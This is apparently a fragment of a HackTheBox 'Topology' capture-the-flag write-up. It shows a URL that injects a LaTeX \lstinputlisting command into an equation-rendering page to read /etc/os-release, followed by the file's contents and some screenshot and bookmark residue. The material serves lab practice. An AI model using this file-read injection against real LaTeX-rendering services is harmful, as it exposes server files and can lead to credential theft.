 latex.topology.htb/equation.php?eqn=$\lstinputlisting{/etc/os-release}$&submit=aaa
6
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
t
NAME=”Ubuntu”
VERSION=”20.04.6 LTS (Focal Fossa)”
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME=”Ubuntu 20.04.6 LTS”
VERSION_ID=”20.04”
HOME_URL=”https://www.ubuntu.com/”
SUPPORT_URL=”https://help.ubuntu.com/”
BUG_REPORT_URL=”https://bugs.launchpad.net/ubuntu/”
PRIVACY_POLICY_URL=”https://www.ubuntu.com/legal/terms−and−policies/privacy−policy”
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal